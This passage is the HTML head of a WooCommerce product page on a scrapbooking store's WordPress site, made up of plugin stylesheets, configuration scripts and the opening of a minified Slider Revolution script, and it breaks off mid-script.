<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1768366829' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1768366829' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768366828' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/28806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=28806' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3f8dfafc96';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 